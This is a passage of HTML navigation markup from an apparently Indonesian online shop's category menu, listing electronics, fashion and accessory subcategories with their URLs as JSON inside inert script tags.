                                <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.sonic-jam.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-all-in-one/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                <a href="https://www.sonic-jam.org/beli-kamera/">
                                  <span>Kamera</span>
                                </a>
                                <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.sonic-jam.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.sonic-jam.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-instan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                <a href="https://www.sonic-jam.org/shop-gaming-konsol/">
                                  <span>Game Console</span>
                                </a>
                                <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.sonic-jam.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-game-konsol/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                <a href="https://www.sonic-jam.org/beli-gadget/">
                                  <span>Gadget</span>
                                </a>
                                <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.sonic-jam.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.sonic-jam.org/jual-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                <a href="https://www.sonic-jam.org/beli-tablet-2">
                                  <span>Tablet</span>
                                </a>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                <a href="https://www.sonic-jam.org/beli-aksesori-handphone">
                                  <span>Aksesoris Handphone</span>
                                </a>
                                <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.sonic-jam.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.sonic-jam.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.sonic-jam.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.sonic-jam.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.sonic-jam.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-ponsel/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                <a href="https://www.sonic-jam.org/beli-aksesori-komputer/">
                                  <span>Aksesoris Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.sonic-jam.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.sonic-jam.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.sonic-jam.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.sonic-jam.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-pendingin/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                <a href="https://www.sonic-jam.org/shop-audio/">
                                  <span>Audio</span>
                                </a>
                                <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.sonic-jam.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-speaker-smart/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                <a href="https://www.sonic-jam.org/shop-perangkat-pintar/">
                                  <span>Aksesoris Berteknologi</span>
                                </a>
                                <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.sonic-jam.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.sonic-jam.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.sonic-jam.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.sonic-jam.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-glasses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                <a href="https://www.sonic-jam.org/beli-aksesoris-2/">
                                  <span>Aksesoris Kamera</span>
                                </a>
                                <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.sonic-jam.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.sonic-jam.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                <a href="https://www.sonic-jam.org/shop-penyimpanan-data/">
                                  <span>Penyimpanan Data</span>
                                </a>
                                <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.sonic-jam.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-external-solid-state-drive/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                <a href="https://www.sonic-jam.org/beli-printers/">
                                  <span>Printer</span>
                                </a>
                                <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.sonic-jam.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.sonic-jam.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.sonic-jam.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.sonic-jam.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.sonic-jam.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.sonic-jam.org/modul-memori-printer/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                <a href="https://www.sonic-jam.org/beli-aksesori-handphone/">
                                  <span>Aksesoris Tablet</span>
                                </a>
                                <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.sonic-jam.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-pen-stylus-tablet/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                <a href="https://www.sonic-jam.org/beli-komponen-komputer/">
                                  <span>Komponen Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.sonic-jam.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.sonic-jam.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.sonic-jam.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.sonic-jam.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.sonic-jam.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.sonic-jam.org/beli-water-cooling-system/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                <a href="https://www.sonic-jam.org/pakaian-wanita/">
                                  <span>Pakaian Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.sonic-jam.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.sonic-jam.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.sonic-jam.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.sonic-jam.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.sonic-jam.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                <a href="https://www.sonic-jam.org/baju-muslim-wanita/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.sonic-jam.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.sonic-jam.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.sonic-jam.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.sonic-jam.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.sonic-jam.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kurung-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                <a href="https://www.sonic-jam.org/lingerie-baju-tidur/">
                                  <span>Lingerie, Baju Tidur &amp; Santai</span>
                                </a>
                                <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.sonic-jam.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.sonic-jam.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.sonic-jam.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.sonic-jam.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.sonic-jam.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.sonic-jam.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                <a href="https://www.sonic-jam.org/sepatu-wanita/">
                                  <span>Sepatu Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.sonic-jam.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.sonic-jam.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.sonic-jam.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.sonic-jam.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                <a href="https://www.sonic-jam.org/aksesoris-wanita/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-women-fabricmask/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                <a href="https://www.sonic-jam.org/tas-wanita/">
                                  <span>Tas Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.sonic-jam.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.sonic-jam.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.sonic-jam.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                <a href="https://www.sonic-jam.org/beli-perhiasan-wanita/">
                                  <span>Perhiasan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                <a href="https://www.sonic-jam.org/beli-jam-tangan-wanita/">
                                  <span>Jam Tangan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                <a href="https://www.sonic-jam.org/pakaian-pria/">
                                  <span>Pakaian Pria</span>
                                </a>
                                <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.sonic-jam.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.sonic-jam.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.sonic-jam.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.sonic-jam.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.sonic-jam.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.sonic-jam.org/atasan-kasual-kaos-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                <a href="https://www.sonic-jam.org/baju-muslim-pria/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.sonic-jam.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.sonic-jam.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.sonic-jam.org/shop-kopiah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                <a href="https://www.sonic-jam.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                  <span>Pakaian Dalam</span>
                                </a>
                                <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.sonic-jam.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                <a href="https://www.sonic-jam.org/sepatu-pria/">
                                  <span>Sepatu Pria</span>
                                </a>
                                <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.sonic-jam.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.sonic-jam.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.sonic-jam.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                <a href="https://www.sonic-jam.org/aksesoris-pria/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.sonic-jam.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.sonic-jam.org/shop-masker-wajah-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                <a href="https://www.sonic-jam.org/tas-pria/">
                                  <span>Tas Pria</span>
                                </a>
                                <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.sonic-jam.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.sonic-jam.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-dompet-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                <a href="https://www.sonic-jam.org/beli-perhiasan-pria/">
                                  <span>Perhiasan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                <a href="https://www.sonic-jam.org/beli-jam-tangan-pria/">
                                  <span>Jam Tangan Pria</span>
                                </a>
